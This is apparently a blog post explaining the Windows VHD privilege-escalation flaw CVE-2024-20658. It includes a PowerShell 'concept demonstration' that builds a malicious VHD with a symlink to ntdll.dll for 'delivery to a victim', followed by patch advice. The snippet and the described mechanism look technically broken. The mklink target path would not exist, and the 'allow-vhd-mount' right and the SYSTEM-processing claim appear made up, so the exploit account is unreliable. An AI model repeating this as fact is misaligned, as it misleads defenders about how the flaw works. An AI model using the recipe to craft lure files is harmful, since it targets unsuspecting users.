---
In early 2024, Microsoft patched a serious vulnerability identified as CVE-2024-20658. This security bug exists in the way Windows handles Virtual Hard Disk (VHD) images—a common method for storing and using virtual machines or portable file systems.
This post explains, in plain words, what this vulnerability is all about, how attackers might use it, and what you should do to stay secure. We'll look at example code snippets, how the exploit works, and provide links to reliable resources. Let's dive in.
What is CVE-2024-20658?
CVE-2024-20658 is a Windows vulnerability related to the Virtual Hard Disk (VHD) driver. The flaw enables Elevation of Privilege (EoP). This means that by exploiting this bug, a regular user—without admin rights—could potentially gain higher privileges, leading to complete system compromise.
The bug affects Windows 10, Windows 11, and Windows Server versions where users can mount and work with VHD files.
Why are VHDs risky?
Virtual Hard Disks are used to "mount" virtual file systems, making their contents available as if they're another hard drive on your computer.
If Windows doesn't secure how it mounts these files, attackers could craft special VHD files to trick the system, letting them break out of user mode and run code as an administrator or even SYSTEM.
Technical Details (Simplified)
The actual root cause of CVE-2024-20658 lies in insufficient access control checks during the process of mounting or handling VHD images.
An attacker crafts a specially-made VHD file.
- The attacker convinces a user with limited access (but able to mount a VHD) to mount the malicious file.
- Inside the VHD, there can be hardlinks or symlinks (special filesystem references) pointing to system files or protected locations.
- When mounted, the system misinterprets permissions, allowing the attacker to overwrite or modify system files.
Example Code Snippet
This is a concept demonstration of how symlinks inside a VHD can be weaponized (for educational purposes):
# Create a new VHD file
New-VHD -Path ".\evil.vhdx" -SizeBytes 100MB -Dynamic
# Mount the VHD
Mount-VHD -Path ".\evil.vhdx"
# Initialize and format it
Get-Disk | Where-Object PartitionStyle -Eq "RAW" | Initialize-Disk -PartitionStyle MBR
New-Partition -DiskNumber <VHD_DISK_NUMBER> -UseMaximumSize | Format-Volume -FileSystem NTFS -NewFileSystemLabel "EVILVHD"
# Create a symlink to a protected file
# (Assume X: is the mounted volume letter)
cmd /c mklink X:\Windows\System32\evil.dll C:\Windows\System32\ntdll.dll
# Dismount the VHD, ready for delivery to a victim
Dismount-VHD -Path ".\evil.vhdx"
*Note: The snippet above is for demonstration ONLY. Creating or deploying weaponized VHDs against machines you don't own is illegal.*
Crafting: Attacker makes a special VHD that contains malicious links or files.
2. Mounting: User, with 'allow-vhd-mount' rights but not admin, is tricked into mounting the VHD. This could be by opening an email attachment, connecting a USB drive, or downloading from the internet.
3. Escalation: Files inside the VHD are processed with SYSTEM privileges by the OS, allowing manipulation of protected Windows files or settings.
References and Original Sources
- Microsoft Security Advisory for CVE-2024-20658
- Official Patch Documentation (Microsoft)
- NIST National Vulnerability Database Entry
- Vulnerability Analysis on GitHub (search)
How to Protect Yourself
1. Update Windows: Run Windows Update and ensure you have the latest security patches from January and February 2024.
2. Restrict VHD Mounting: In enterprise settings, restrict which users can mount external VHD files.
Conclusion
CVE-2024-20658 is one of those "under-the-hood" bugs that can have catastrophic results if unpatched, allowing attackers to climb the privilege ladder with a simple file trick. While technical in nature, the exploit's simplicity (just mounting a disk image) is what makes it so dangerous.
Always keep your systems updated and be cautious with strange or unexpected VHD files—even if they come from someone you know!
*Feel free to share or update this guide, but always credit the original sources above. If you have questions about CVE-2024-20658, check the Microsoft update guides or security forums for the latest information!*
Timeline
Published on: 01/09/2024 18:15:48 UTC
Last modified on: 04/11/2024 20:15:11 UTC
